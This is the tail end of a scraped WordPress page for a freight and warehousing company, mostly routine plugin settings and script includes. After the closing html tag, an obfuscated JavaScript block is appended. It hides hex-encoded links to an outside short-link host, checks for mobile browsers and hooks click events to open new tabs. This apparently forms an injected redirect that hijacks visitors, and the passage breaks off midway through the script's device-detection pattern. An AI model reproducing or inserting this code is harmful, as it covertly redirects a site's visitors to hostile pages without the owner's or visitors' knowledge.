7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:hello@cargo2u.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9bd58f72f9","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21685437776" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/exchange-rates/assets/js/public/common.js?ver=1.0.3" id="plugin-exchange-rates-widgets-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://cargo2u.com/wp-admin/admin-ajax.php","ajax_nonce":"0da753e530","site_url":"https://cargo2u.com","post_id":"5621","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"1","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://cargo2u.com/wp-content/themes/kargo/trx_addons/css/shapes/","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://cargo2u.com/wp-admin/admin-ajax.php","plugin_url":"https://cargo2u.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cargo2u.com/?page_id=2975","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5" id="she-header-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":150,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.1" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGS79TS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGS79TS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://cargo2u.com/wp-admin/admin-ajax.php","ajaxNonce":"4eacc49bb1","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1683004421" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="kargo-init-js-extra">
/* <![CDATA[ */
var KARGO_STORAGE = {"ajax_url":"https://cargo2u.com/wp-admin/admin-ajax.php","ajax_nonce":"0da753e530","site_url":"https://cargo2u.com","theme_url":"https://cargo2u.com/wp-content/themes/kargo/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#19226d","button_hover":"slide_left"};
//# sourceURL=kargo-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/themes/kargo/js/__scripts.js" id="kargo-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=3.3.3" id="htm-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" id="metform-app-js-extra">
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https://cargo2u.com/wp-json/metform/v1/forms/views/"};
//# sourceURL=metform-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/metform/public/assets/js/app.js?ver=3.3.3" id="metform-app-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.14.1" id="share-link-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/cargo2u.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_tablet_extra":1200,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Warehousing - Cargo2u","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/cargo2u.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_tablet_extra":1200,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Warehousing - Cargo2u","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.14.1" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cargo2u.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cargo2u.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x47\x53\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6d\x73\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x67\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x52\x69\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x61\x64\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x52\x61\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6d\x4f\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6d\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 